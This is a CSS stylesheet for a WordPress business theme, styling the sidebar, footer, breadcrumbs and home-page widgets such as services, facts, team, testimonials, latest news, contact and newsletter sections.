.home.home-content-not-enabled #content {
    padding: 0;
}

#featured-content{
    float: left;
    width: 100%;
}

.entry-title {
    padding-bottom: 15px;
}

h1.page-title {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #eeeeee;
    color: #666666;
    padding: 5px 20px;
    text-align: center;
}

#primary article .entry-meta .cat-links:before {
    display: none;
}

/*--------------------------------------------------------------
## Sidebar Style
--------------------------------------------------------------*/
.sidebar {
    width:30%;
    padding-left:15px;
    padding-right: 15px;
}

.sidebar .widget-title {
    padding-bottom: 15px;
}

#sidebar-primary {
    float: right;
}

.sidebar a.read-more {
    font-size: 13px;
}

.sidebar a.read-more::before {
    font-size: 10px;
}

#sidebar-secondary {
    float: left;
}

.sidebar .widget {
    padding: 20px;
    border:1px solid #ddd;
    margin: 0 0 30px;
}

.widget-area .widget::after,
.widget-area .widget::before {
    clear: both;
    content: "";
    display: table;
}

.widget-area ul {
    list-style: outside none none;
    padding: 0;
    margin: 0;
}

.widget-area ul ul {
    border-bottom:none;
    padding-bottom: 0;
}

.widget-area ul li {
    padding-bottom: 5px;
    padding-left: 20px;
    padding-top: 5px;
    position: relative;
}

.sidebar a {
    color: #121212;
}
.widget-area ul ul ul ul ul > li {
    padding-left: 0;
}

.widget-area ul ul ul ul ul > li::before {
    left:-20px;
}
.sidebar .search-form input.search-field {
    padding: 12px 4% 11px 10px;
    width: 100%;
    margin: 0;
    height: auto;
    box-sizing: border-box;
    line-height: 1;
    border-radius: 0px;
     -webkit-appearance: none;
  -webkit-border-radius: 0;
}
.sidebar .search-field {
    float: left;
    margin-right: 5px;
    width: 57%;
}

.widget_calendar caption {
    background: #1bbc9b none repeat scroll 0 0;
    color: #ffffff;
    padding: 5px;
}

.sidebar .widget-title, .entry-title {
    border-bottom: 3px double;
    padding-bottom: 15px;
}

/*--------------------------------------------------------------
## Footer Style
--------------------------------------------------------------*/

#colophon {
    background-color: #303133;
    clear: both;
    color: #ffffff;
    padding: 27px 0;
    text-align: center;
}

#colophon a {
    color:#fff;
}

#colophon a:hover {
    color: #ccc;
}

#colophon .copyright {
    margin-bottom: 5px;
}

.copyright {
    float: left;
}

.site-info {
    float: right;
}

#colophon .copyright {
    margin-bottom:0;
}

#footer-widgets {
    background-color: #262626;
    overflow: hidden;
    padding: 53px 0;
}

#footer-widgets .widget-column .container {
    width: 100%;
}

#footer-widgets .widget-title {
    color: #1bbc9b;
    font-size: 18px;
    font-weight:400;
    margin-bottom: 7px;
    padding-bottom: 10px;
    position: relative;
}

#footer-widgets h3.widget-title::after {
    background-color: #1bbc9b ;
    bottom: -3px;
    content: "";
    display: block;
    height: 4px;
    left: 0;
    position: absolute;
    width: 85px;
}

#footer-widgets ul {
    list-style: none;
    margin: 0;
}

#footer-widgets a,
#footer-widgets .textwidget p {
    color: #6e6e6e;
    font-size: 15px;
}

#footer-widgets ul li {
    padding: 2px 0 3px 0px;
    position: relative;
}
.widget-area ul li::before {

    top: 1px;
}
#footer-widgets .widget-column {
    float: left;
    padding: 0 15px;
    width: 25%;
}

#footer-widgets .footer-active-1 {
    width: 100%;
}

#footer-widgets .footer-active-2 {
    width: 50%;
}

#footer-widgets .footer-active-3 {
    width: 33.33%;
}

#footer-widgets .footer-active-4 {
    width: 25%;
}

.widget-column .widget:first-child {
    margin-top: 0;
}

.widget-column .widget {
    margin-top: 15px;
}

#footer-widgets .widget.business_point_widget_social {
    margin-top: 0px;
}

/*Footer Navigation*/

#footer-navigation {
    float: left;
}

#footer-navigation li {
    display: inline-block;
    list-style: outside none none;
}

#colophon .copyright,
#colophon .copyright span,
#colophon .copyright a,
#colophon .site-info,
#colophon .site-info a {
    color: #6e6e6e;
    font-size: 15px;
    line-height: 1;
}

#footer-navigation li a {
    display: block;
    padding: 5px 0;
    margin-right: 15px;
}

#footer-navigation ul {
    margin: 0;
}

/*Scrollup Style*/

.scrollup {
    background-color: #1bbc9b;
    border-radius: 0;
    bottom: 50px;
    color: #fff;
    display: none;
    float: right;
    line-height: 1.2;
    padding: 1px 10px 4px;
    position: fixed;
    right: 32px;
    text-align: center;
    z-index: 99999;
    transition: all 0.5s ease-in-out 0s;

    -webkit-transform: rotate(45deg); /* Ch <36, Saf 5.1+, iOS < 9.2, An =<4.4.4 */
      -ms-transform: rotate(45deg); /* IE 9 */
          transform: rotate(45deg); /* IE 10, Fx 16+, Op 12.1+ */
}

.scrollup:hover {
    background-color: #1bbc9b;
}

.scrollup i {
    font-size: 38px;
    color: #fff;

    -webkit-transform: rotate(-45deg); /* Ch <36, Saf 5.1+, iOS < 9.2, An =<4.4.4 */
      -ms-transform: rotate(-45deg); /* IE 9 */
          transform: rotate(-45deg); /* IE 10, Fx 16+, Op 12.1+ */
}

/*--------------------------------------------------------------
##  layout sidebar
--------------------------------------------------------------*/

.global-layout-left-sidebar #primary {
    float: right;
}

.three-columns-enabled #primary {
    display: inline-block;
    float: none;
    width: 50%;
}

.global-layout-three-columns #sidebar-primary {
    float: right;
    width: 25%;
}

.global-layout-no-sidebar #primary{
    width: 100%;
}

/*--------------------------------------------------------------
## Inner Pages Style
--------------------------------------------------------------*/

/*Basic Breadcrumb */

#breadcrumb {
    float: left;
    width: 100%;
}

#breadcrumb {
    background: #1bbc9b;
    padding: 30px 0;
    color: #fff;
}
#breadcrumb a {
    color: #dddddd;
}
#breadcrumb .container > div {
    overflow: hidden;
}
.breadcrumb-trail li {
    display: block;
    float: left;
    list-style: outside none none;
    padding-right: 10px;
}
.breadcrumb-trail li.trail-item.trail-end::after {
    display: none;
}
.breadcrumb-trail li::after {
    content: "/";
    margin-left: 10px;
}
.breadcrumb-trail  .trail-items {
    margin: 0;
    padding: 0;
}
/*Error 404 Page*/

section.error-404 {
    text-align: center;
}

#quick-links-404 ul li {
    display: inline-block;
    list-style: outside none none;
}

#quick-links-404 ul li a {
    color: #404040;
    display: block;
    padding: 5px 10px;
}

.error404 #primary {
    width: 100%;
}

/*contact form 7*/

.wpcf7-form {
   /* max-width: 875px; */
   width:100%;
}

div.wpcf7 {
    margin: 0 auto;
    padding: 0;
}

.wpcf7 input {
    width: 100%;
}

.wpcf7 input.wpcf7-submit {
    width: auto;
}

/*--------------------------------------------------------------
## Extra css for Pro
--------------------------------------------------------------*/

/* Global layout sidebar */

#home-page-widget-area {
    padding: 0px;
    clear: both;
}

#home-page-widget-area  .widget {
    margin: 0px;
    padding: 80px 0;
}

.business_point_widget_featured_page img {
    border: 1px solid #ddd;
    padding: 5px;
}
/*--------------------------------------------------------------
## service widget / page css
--------------------------------------------------------------*/
.business_point_widget_services .services-item {
    display: inline-block;
    padding: 15px;
    transition: background-color 0.5s ease-out 0s;
    text-align: center;
    vertical-align: top;
    margin-left: -3px;
    width: 33.33%;
    margin-bottom: 15px;
}

.business_point_widget_services .services-item .service-icon {
    background: #fff;
    border:1px solid #1bbc9b ;
    text-align: center;
    width: 68px;
    height: 68px;
    display: inline-block;
    margin-bottom: 20px;
    -webkit-transform: rotate(45deg); /* Ch <36, Saf 5.1+, iOS < 9.2, An =<4.4.4 */
      -ms-transform: rotate(45deg); /* IE 9 */
          transform: rotate(45deg); /* IE 10, Fx 16+, Op 12.1+ */
}

.business_point_widget_services .services-item i {
    color: #1bbc9b;
    display: inline-block;
    font-size: 27px;
    line-height: 68px;
    text-align: center;

    -webkit-transform: rotate(-45deg); /* Ch <36, Saf 5.1+, iOS < 9.2, An =<4.4.4 */
      -ms-transform: rotate(-45deg); /* IE 9 */
          transform: rotate(-45deg); /* IE 10, Fx 16+, Op 12.1+ */
}

.business_point_widget_services .services-item:hover .service-icon {
    background: #1bbc9b; 
}

.business_point_widget_services .services-item:hover .service-icon i {
    color: #fff;
}

.business_point_widget_services .services-item .service-icon,
.business_point_widget_services .services-item i,
.business_point_widget_services .services-item:hover .service-icon,
.business_point_widget_services .services-item:hover .service-icon i {
    -webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -o-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
}


.services-item-title {
    display: block;
    color: #303133;
    font-weight: 400;
    padding: 11px 0;
    font-size: 18px;
    margin-bottom: 0px;
    text-align: center;
    clear: both;
}
.services-item > p {
    display: block;
    text-align: center;
    margin-bottom: 10px;
}

.services-item a {
    color: #1bbc9b;
    display: inline-block;
    font-size: 15px;
}

.services-item a:after {
    color: #1bbc9b;
    content:"\f101";
    display: inline-block;
    font-size: 15px;
    font-family: "FontAwesome";
    margin-left: 10px;
}

.business_point_widget_services .services-column-4 .services-item {
    width: 25%;
}

.business_point_widget_services .services-column-3 .services-item {
    width: 33.33%;
}

.business_point_widget_services .services-column-2 .services-item {
    width: 50%;
}

.business_point_widget_services .services-column-1 .services-item {
    width: 100%;
}



/*--------------------------------------------------------------
## call to action widgets style
--------------------------------------------------------------*/
#home-page-widget-area .business_point_widget_call_to_action .widget-title,
#home-page-widget-area .business_point_widget_call_to_action .call-to-action-content p{
    color: #fff;
}

#home-page-widget-area .business_point_widget_call_to_action .call-to-action-content p {
    display: inline-block;
    width: 60%;
}

.business_point_widget_call_to_action {
    background: #f9f9f9 none repeat scroll 0 0;
    padding: 20px 30px;
    position: relative;
    text-align: center;
    z-index: 999;
}

.bg_enabled.business_point_widget_call_to_action::before {
    background: rgba(37, 38, 39, 0.78);
    content: "";
    display: block!important;
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
    opacity: 0.7;
    left: 0;
}

.bg_enabled.business_point_widget_call_to_action {
    background-position: center;
    background-size: cover;
    background-attachment: fixed;
    position: relative;
}


#home-page-widget-area .business_point_widget_call_to_action .widget-title {
    border: medium none;
    margin-bottom: 20px;
}


a.button {
    color: #ffffff;
    display: inline-block;
}

.sidebar .business_point_widget_call_to_action,
.widget-column .business_point_widget_call_to_action {
    padding: 5px;
}

.business_point_widget_call_to_action .call-to-action-buttons {
	margin-top:30px;
}

.business_point_widget_call_to_action .call-to-action-buttons .button {
    margin-left: 10px;
    margin-right: 10px
}

.business_point_widget_call_to_action .call-to-action-buttons .cta-button-secondary.button {
    background: transparent;
}

.business_point_widget_call_to_action .call-to-action-buttons .cta-button-secondary.button:hover {
    background: #1bbc9b;
}

/*--------------------------------------------------------------
## some facts widgets style
--------------------------------------------------------------*/
.bg_enabled.business_point_widget_facts::before {
    background: rgba(37, 38, 39, 0.78);
    content: "";
    display: block!important;
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
    opacity: 0.7;
    left: 0;
}

.bg_enabled.business_point_widget_facts {
    background: #1bbc9b none repeat scroll 0 0;
    padding: 75px 0px;
    text-align: center;
    z-index: 999;
    background-position: center;
    background-size: cover;
    background-attachment: fixed;
    position: relative;
}


#home-page-widget-area .business_point_widget_facts .widget-title {
    border: medium none;
    color: #fff;
}

.business_point_widget_facts .fact-full .counter-item {
    width: 100%;
    float: left;
}

.business_point_widget_facts .fact-half .counter-item {
    width: 50%;
    float: left;
}

.business_point_widget_facts .fact-third .counter-item {
    width: 33%;
    float: left;
}

.business_point_widget_facts .fact-fourth .counter-item {
    width: 25%;
    float: left;
}

.business_point_widget_facts .counter-item span.count-icon {
    width: 100%;
    display: block;
    text-align: center;
}

.business_point_widget_facts .counter-item span.count-icon i {
    color: #fff;
    font-size: 40px;
}

.business_point_widget_facts .counter-item span.count {
    color: #fff;
    display: block;
    font-size: 30px;
    text-align: center;
    margin: 18px 0 14px 0;
    line-height: 24px;
}

.business_point_widget_facts .counter-item span.count-text {
    color: #1bbc9b;
    display: block;
    font-size: 18px;
    text-align: center;
}

/*--------------------------------------------------------------
## Our Team widgets style
--------------------------------------------------------------*/

.pt-team-item {
    text-align: center;
}

.pt-team-item .pt-team-title {
    color: #1bbc9b;
    font-size: 18px;
    font-weight: 400;
}

.pt-team-items-wrap {
    margin-left: 0px;
    margin-right: 0px;
}

.pt-team-item .pt-team-content-wrap {
    position: relative;
}

.pt-team-item  .pt-team-social {
    position: absolute;
    top:-30px;
    margin-top: 0px;
    opacity: 0;
}

.pt-team-item:hover .pt-team-social {
    top:-50px;
    opacity: 1;
}

.widget-area ul.pt-team-social li,
ul.pt-team-social li {
    margin-right:15px; 
    padding:0;
}

.widget-area ul.pt-team-social li:last-child,
ul.pt-team-social li:last-child {
    margin-right: 0px;
}

.pt-team-social li a {
    background: #fff;
    -webkit-transform: rotate(45deg); /* Ch <36, Saf 5.1+, iOS < 9.2, An =<4.4.4 */
      -ms-transform: rotate(45deg); /* IE 9 */
          transform: rotate(45deg); /* IE 10, Fx 16+, Op 12.1+ */
}

.pt-team-social li a::before{
    color: #1bbc9b;
    -webkit-transform: rotate(-45deg); /* Ch <36, Saf 5.1+, iOS < 9.2, An =<4.4.4 */
      -ms-transform: rotate(-45deg); /* IE 9 */
          transform: rotate(-45deg); /* IE 10, Fx 16+, Op 12.1+ */
}

.pt-team-item  .pt-team-social,
.pt-team-item:hover .pt-team-social {
    -webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -o-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
}

/*--------------------------------------------------------------
# Portfolio widgets style
--------------------------------------------------------------*/

.pt_theme_addon_widget_portfolio {
	float: left;
	width: 100%;
}

.pt-portfolio-item-wrap {
    margin-left: 0px;
    margin-right: 0px;
}

.pt-portfolio .filter-list {
    text-align: left;
    margin-bottom: 30px;
}

.home .pt-portfolio .filter-list {
    text-align: center;
}

.widget-area .pt-portfolio ul.filter-list li {
    padding:0;
}

.widget-area .pt-portfolio ul.filter-list li:first-child {
    margin-left: 0px;
}

.widget-area ul.filter-list li {
    display: inline-block;
}

.pt-portfolio-item .pt-portfolio-text-wrap .pt-portfolio-title {
    color: #1bbc9b;
    font-size: 18px;
    font-weight: 400;
}

/*--------------------------------------------------------------
# Testimonial widgets style
--------------------------------------------------------------*/

.pt_theme_addon_widget_testimonials {
    background: #ededed;
    float: left;
    width: 100%;
}

.pt-testimonials .pt-testimonial-item:focus {
    outline:none;
}

.pt-testimonials .slick-prev,
.pt-testimonials .slick-next{
    font-size: 0;
    padding: 0px;
    top:0;
    display: none !important;
} 

.pt-testimonials .slick-prev:before,
.pt-testimonials .slick-next:before {
    font-size: 20px;
    font-family: "FontAwesome";
    color: #fff;
    line-height: 35px;
}

.pt-testimonials .slick-prev:before {
    content:"\f104";
}

.pt-testimonials .slick-next:before {
    content:"\f105"
}

.pt-testimonials {
    text-align: center;
}

.pt-testimonials .pt-testimonial-item-wrap {
    width: 70%;
    display: inline-block;
    float: none;
}

.pt-testimonial-item .pt-testimonial-title {
    font-size: 18px;
    color: #1bbc9b;
    font-weight: 400;
}

.pt-testimonial-item figure{
    overflow: hidden;
     margin-top:10px;
     margin-bottom: 20px;
}

.slick-dots,
.slick-dots li {
    display: inline-block;
}

.slick-dots li button {
    background: #1bbc9b;
    padding:0;
    font-size: 0;
    height: 10px;
    width: 10px;
}

.widget-area ul.slick-dots li {
    padding:0;
    margin:3px 5px;
}

.slick-dots li.slick-active button{
    background: #fff;
    height: 14px;
    width: 14px;
    border:5px solid #1bbc9b;
}

.page-template-default.page .pt-testimonials .pt-testimonial-item-wrap,
.page-template-full-width-page .pt-testimonials .pt-testimonial-item-wrap,
.page-template-no-border-page .pt-testimonials .pt-testimonial-item-wrap{
    width: 100%;
}

.page-template-default.page .pt-testimonials,
.page-template-full-width-page .pt-testimonials,
.page-template-no-border-page .pt-testimonials {
    text-align: left;
}

.page-template-default.page .pt-testimonials .pt-testimonial-item,
.page-template-full-width-page .pt-testimonials .pt-testimonial-item,
.page-template-no-border-page .pt-testimonials  .pt-testimonial-item{
    width: 50%;
    float: none;
    display: inline-block;
    margin-left: -3px;
    vertical-align: top;
    padding-left: 15px;
    padding-right: 15px;
}

.page-template-full-width-page .pt-testimonials .pt-testimonial-item,
.page-template-no-border-page .pt-testimonials  .pt-testimonial-item {
    width: 33.33%;
}

.page-template-default.page .pt-testimonials .pt-testimonial-item .pt-testimonial-caption,
.page-template-full-width-page .pt-testimonials .pt-testimonial-item .pt-testimonial-caption,
.page-template-no-border-page .pt-testimonials  .pt-testimonial-item .pt-testimonial-caption {
    padding-top: 20px;
    border-top:1px solid #ddd;
}

.page-template-default.page .pt-testimonials .pt-testimonial-item:first-child .pt-testimonial-caption,
.page-template-default.page .pt-testimonials .pt-testimonial-item:nth-child(2) .pt-testimonial-caption,
.page-template-full-width-page .pt-testimonials .pt-testimonial-item:first-child .pt-testimonial-caption,
.page-template-full-width-page .pt-testimonials .pt-testimonial-item:nth-child(2) .pt-testimonial-caption,
.page-template-full-width-page .pt-testimonials .pt-testimonial-item:nth-child(3) .pt-testimonial-caption,
.page-template-no-border-page .pt-testimonials .pt-testimonial-item:first-child .pt-testimonial-caption,
.page-template-no-border-page .pt-testimonials .pt-testimonial-item:nth-child(2) .pt-testimonial-caption,
.page-template-no-border-page .pt-testimonials .pt-testimonial-item:nth-child(3) .pt-testimonial-caption {
    padding-top: 0px;
    border-top:0px;
}


/*--------------------------------------------------------------
# Features widgets style
--------------------------------------------------------------*/
.business_point_widget_features{
    background: #1bbc9b none repeat scroll 0 0;
    padding: 100px 0 30px 0;
    z-index: 999;
    margin: 0!important;
}

#home-page-widget-area .business_point_widget_features .widget-title{
    color: #fff;
}

#home-page-widget-area .business_point_widget_features .widget-title span::before,
#home-page-widget-area .business_point_widget_features .widget-title span::after {
    background-color: #fff;
}

#home-page-widget-area .business_point_widget_features .feature-image {
    float: left;
    padding: 0 50px 10px 0;
    width: 50%;

}

#home-page-widget-area .business_point_widget_features .feature-image img {
    float: right;
}

#home-page-widget-area .business_point_widget_features .features-list {
    float: right;
    padding: 0 0 10px 20px;
    width: 50%;
}

#home-page-widget-area .business_point_widget_features .features-list .features-item {
    clear: both;
    display: block;
    float: left;
    width: 100%;
    padding-bottom: 20px;
}

#home-page-widget-area .business_point_widget_features .features-list .features-icon{
    float: left;
    width: 15%;
}

#home-page-widget-area .business_point_widget_features .features-list .features-icon i{
    font-size: 40px;
    color: #fff;
    line-height: 75px;
    width: 75px;
    height: 75px;
    text-align: center;
}

#home-page-widget-area .business_point_widget_features .features-list .features-detail{
    float: left;
    width: 85%;
}

#home-page-widget-area .business_point_widget_features .features-list .features-detail h3,
#home-page-widget-area .business_point_widget_features .features-list .features-detail p{
    color: #fff;
    margin-bottom: 2px;
}

/*--------------------------------------------------------------
### Advaneced recent post widget style
--------------------------------------------------------------*/

.business_point_widget_advanced_recent_posts .advanced-recent-posts-item {
    clear: both;
    margin-top: 20px;
    float: left;
    width: 100%;
}

.business_point_widget_advanced_recent_posts .advanced-recent-posts-item:first-child {
    margin: 0;
}

.business_point_widget_advanced_recent_posts .advanced-recent-posts-title {
    font-size: 15px;
    margin-bottom:0;
}

.business_point_widget_advanced_recent_posts .advanced-recent-posts-date {
    font-style: italic;
    display: block;
    margin-bottom: 3px;
    font-size: 13px;
}

#home-page-widget-area::after,
#home-page-widget-area::before,
#home-page-widget-area .widget::after,
#home-page-widget-area .widget::before {
    display: table;
    clear: both;
    content: "";
}

#footer-widgets .advanced-recent-posts-item {
    border-top: 1px solid #3c3c3c;
    margin-left: 0;
    margin-right: 0;
    margin-top: 5px;
    padding-top: 5px;
}

#footer-widgets .advanced-recent-posts-item:first-child {
    margin: 0;
    padding: 0;
    border: none;
}

.widget_tag_cloud .tagcloud a {
    font-size: 14px!important;
    border: 1px solid #bababa;
    padding: 5px 10px;
    display: inline-block;
    margin-bottom: 5px;
    line-height: 22px;
}

/*--------------------------------------------------------------
### Latest News post widget style
--------------------------------------------------------------*/

.business_point_widget_latest_news{
    padding-bottom: 50px;
    float: left;
    width: 100%;
}
.business_point_widget_latest_news .latest-news-item {
    display: inline-block;
    padding: 0 15px;
    margin-bottom: 15px;
    vertical-align: top;
    margin-left: -3px!important;
    width: 50%;
}

.business_point_widget_latest_news .latest-news-item img {
    margin: 0;
}

.business_point_widget_latest_news .latest-news-title > a {
    color: #fff;
	float:left;
	width:100%;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 0px;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.business_point_widget_latest_news .latest-news-wrapper {
    position: relative;
    transition: all 0.5s ease 0s;
}

.business_point_widget_latest_news .latest-news-wrapper::after {
    bottom: -44px;
    content: "";
    display: block;
    height: 44px;
    position: absolute;
    right: 0;
    width: 100%;
    z-index: 99;

}

.business_point_widget_latest_news .latest-news-wrapper:hover::after {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}


a.read-more {
    background: #1bbc9b none repeat scroll 0 0;
    color: #ffffff;
    display: block;
    font-size: 16px;
    margin-bottom: 10px;
    padding: 8px;
    text-align: center;
}



.business_point_widget_latest_news .latest-news-thumb {
    overflow: hidden;
	margin-bottom:0px;
	position:relative;
}

.business_point_widget_latest_news .latest-news-thumb:after {
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+4,000000+91&0+29,0.9+100 */
background: -moz-linear-gradient(top, rgba(255,255,255,0) 4%, rgba(182,182,182,0) 29%, rgba(0,0,0,0.79) 91%, rgba(0,0,0,0.9) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(255,255,255,0) 4%,rgba(182,182,182,0) 29%,rgba(0,0,0,0.79) 91%,rgba(0,0,0,0.9) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(255,255,255,0) 4%,rgba(182,182,182,0) 29%,rgba(0,0,0,0.79) 91%,rgba(0,0,0,0.9) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#e6000000',GradientType=0 ); /* IE6-9 */
	content:"";
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}


.business_point_widget_latest_news .latest-news-item img {
    vertical-align: middle;
    margin-bottom: 0;
    width: 100%;
}

.business_point_widget_latest_news .latest-news-title {
    margin-bottom:5px;
	float: left;
    width: 100%;
}

.business_point_widget_latest_news .latest-news-col-2 .latest-news-item {
    width: 50%;
}

.business_point_widget_latest_news .latest-news-col-3 .latest-news-item {
    width: 33.33%;
}

.business_point_widget_latest_news .latest-news-col-4 .latest-news-item {
    width: 25%;
}

.business_point_widget_latest_news .latest-news-meta > span {
    font-size: 12px;
}

.business_point_widget_latest_news .latest-news-meta .latest-news-comments {
    float: right;
}

.business_point_widget_latest_news .latest-news-col-3 .latest-news-meta > span {
    font-size: 15px;
}

.business_point_widget_latest_news .latest-news-meta > span::before {
    content: "";
    display: inline-block;
    float: left;
    font-family: FontAwesome;
    font-size: 12px;
    height: auto;
    line-height: 1.7;
    margin-right: 7px;
}

.business_point_widget_latest_news .latest-news-meta > span.latest-news-date::before {
    content: "\f073";
}

.business_point_widget_latest_news .latest-news-meta > span.latest-news-comments::before {
    content: "\f086";
}

.business_point_widget_latest_news .large-item {
    float: left;
    width: 33.33%;
}

.business_point_widget_latest_news .small-items-wrap {
    float: left;
    width: 66.67%;
}

.latest-news-wrapper {
    float: left;
    width: 100%;
    margin: 0px;
    padding: 0px;
    position: relative;
}

.business_point_widget_latest_news .large-item .latest-news-item {
    width: 100%;
}

.latest-news-widget .latest-news-item {
    margin: 0px;
    padding: 0px;
    overflow: hidden;
}

.business_point_widget_latest_news .latest-news-thumb a {
    display: inline-block;
}

.business_point_widget_latest_news .latest-news-item  {
	padding-left:15px;
	padding-right:15px;
	margin-bottom:30px;
}

.latest-news-widget .latest-news-wrapper {
    position: relative;
}

.latest-news-widget .latest-news-text-wrap {
    position: absolute;
    bottom: 0;
    padding: 20px;
    bottom: 0px;
    width: 100%;
}

.latest-news-widget .latest-news-text-wrap .latest-news-date {
    float: left;
    width: 100%;
    color: #fff;
    font-size: 15px;
    font-weight: 400;
}


/*--------------------------------------------------------------
## contact widgets style
--------------------------------------------------------------*/
.bg_enabled.business_point_widget_contact::before {
    background: rgba(37, 38, 39, 0.78);
    content: "";
    display: block!important;
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
    opacity: 0.7;
    left: 0;
}

.business_point_widget_contact{
    background: #1bbc9b none repeat scroll 0 0;
    padding: 75px 0px;
    text-align: left;
    z-index: 999;
    background-position: center;
    background-size: cover;
    background-attachment: fixed;
    position: relative;
}


#home-page-widget-area .business_point_widget_contact .widget-title,
.business_point_widget_contact .contact-wrapper form label,
.contact-right p,
.business_point_widget_contact .contact-right ul li h6,
.business_point_widget_contact .contact-right ul li h5,
.business_point_widget_contact .contact-right ul li h4,
.business_point_widget_contact .contact-right ul li i,
.business_point_widget_contact .contact-right ul li a {
	color:#fff;
}

.business_point_widget_contact .contact-right ul li:before {
	display:none;
}

.business_point_widget_contact .contact-right ul li {
	padding-left:0px;
}

.business_point_widget_contact .contact-right ul li h6,
.business_point_widget_contact .contact-right ul li h5,
.business_point_widget_contact .contact-right ul li h4{
	padding-bottom:5px;
	border-bottom:1px solid #fff;
}

.business_point_widget_contact .contact-wrapper form label {
	text-align:left;
}

.business_point_widget_contact .contact-wrapper form input,
.business_point_widget_contact .contact-wrapper form textarea {
	margin-top:5px;
}

.business_point_widget_contact .contact-wrapper form input[type="text"], 
.business_point_widget_contact .contact-wrapper form input[type="email"], 
.business_point_widget_contact .contact-wrapper form input[type="url"], 
.business_point_widget_contact .contact-wrapper form input[type="password"], 
.business_point_widget_contact .contact-wrapper form input[type="search"] {
	padding:10px;
}

.contact-left,
.contact-right {
	float:left;
	width:50%;
}

.contact-left {
	padding-right:15px;
}

.contact-right {
	padding-left:15px;
}

.contact-right iframe {
	float:left;
	width:100%;
	margin-bottom:20px;
}

.business_point_widget_contact .contact-right ul li i {
	margin-right:8px;
}

.business_point_widget_contact .contact-wrapper form input[type="submit"] {
	border:1px solid #fff;
	color:#fff;
	
	-webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -o-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
}

.business_point_widget_contact .contact-wrapper form input[type="submit"]:hover {
	background-color:#fff;
	border-color:#fff;
	color:#1bbc9b;
	
	-webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -o-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
}

.bg_enabled.business_point_widget_contact .contact-wrapper form input[type="submit"]:hover {
	border-color:#1bbc9b;
}

#home-page-widget-area .business_point_widget_contact .widget-title span::before,
#home-page-widget-area .business_point_widget_contact .widget-title span::after {
	background-color: #fff;
}

#home-page-widget-area .bg_enabled.business_point_widget_contact .widget-title span::before,
#home-page-widget-area .bg_enabled.business_point_widget_contact .widget-title span::after {
	background-color: #1bbc9b;
}


/*sidebar and footer widget area style*/

#footer-widgets .business_point_widget_latest_news .latest-news-widget .latest-news-item,
.sidebar .business_point_widget_latest_news .latest-news-widget .latest-news-item{
    margin-bottom: 15px;
    width: 100%;
}
/*--------------------------------------------------------------
### Our Team widget style
--------------------------------------------------------------*/
.business_point_widget_teams .our-team-item {
    float: left;
    padding: 0 15px;
    text-align: center;
    color: #fff;
}

.business_point_widget_teams .thumb-summary-wrap {
    position: relative;
}

.business_point_widget_teams .our-team-summary {
    background:rgba(51, 51, 51, 0.51) none repeat scroll 0 0;
    bottom: 0;
    color: rgb(255, 255, 255);
    display: none;
    padding: 20px 15px 0;
    position: absolute;
}

.business_point_widget_teams .our-team-thumb img {
    width: 100%;
}

.business_point_widget_teams .our-team-text-wrap {
    background:#1bbc9b ;
    margin: -10px auto 10px;
    max-width: 100%;
    padding: 5px;
    position: relative;
    z-index: 999;
}

.business_point_widget_teams .our-team-title {
    margin: 0;
}

.business_point_widget_teams .our-team-title > a {
    color: #ffffff;
}

.business_point_widget_teams .team-designation {
    font-size: 18px;
    font-style: italic;
    margin-bottom: 7px;
}

.business_point_widget_teams .our-team-col-1 .our-team-item {
    width: 100%;
}

.business_point_widget_teams .our-team-col-2 .our-team-item {
    width: 50%;
}

.business_point_widget_teams .our-team-col-3 .our-team-item {
    width: 33.33%;
}

.business_point_widget_teams .our-team-col-4 .our-team-item {
    width: 25%;
}

/*--------------------------------------------------------------
### Clients  widget style
--------------------------------------------------------------*/

.pt-clients {
	text-align: center;
}

.pt_theme_addon_widget_clients {
	background: #ededed;
}

/*--------------------------------------------------------------
### Newsletter  widget style
--------------------------------------------------------------*/
.business_point_widget_newsletter,
.newsletter-form,
.newsletter-form form input[type="email"] {
    float: left;
    width: 100%;
}

.newsletter-form {
    text-align: center;
    position: relative;
}

.newsletter-form form {
    width: 60%;
    display: inline-block;
    position: relative;
}

.newsletter-form form input[type="email"] {
    color: #6e6e6e;
    width: 100%;
    padding: 14px 20px;
    line-height: 1;
    font-size: 15px;
    font-weight: 400;
}

.newsletter-form form input[type="submit"] {
    position: absolute;
    right: 0;
    padding: 13px 70px;
    font-size: 16px;
    font-weight: 400;
}

.overlay-none,
.overlay-light,
.overlay-dark {
    position: relative;
}

.overlay-light:before,
.overlay-dark:before {
   content: "";
   position: absolute;
   top:0;
   left:0;
   height: 100%;
   width: 100%;  
   display: block !important;
}

.overlay-light:before {
    background: rgba(255,255,255,0.70);
}

.overlay-dark:before {
   background: rgba(0,0,0,0.45); 
}

.business_point_widget_newsletter .section-title {
    position: relative;
}

.business_point_widget_newsletter.overlay-dark .section-title .widget-title,
.business_point_widget_newsletter.overlay-dark .section-title p{
    color: #fff !important;
} 

.business_point_widget_newsletter.overlay-dark .section-title .seperator span:before, 
.business_point_widget_newsletter.overlay-dark .section-title .seperator span:after {
    background-color: #fff;
}

/* Default background css */
.business_point_widget_facts,
.business_point_widget_call_to_action {
	background:#262626;
}

/* Blog page starts */
.page-template-full-width-page #primary {
    width: 100%;
}

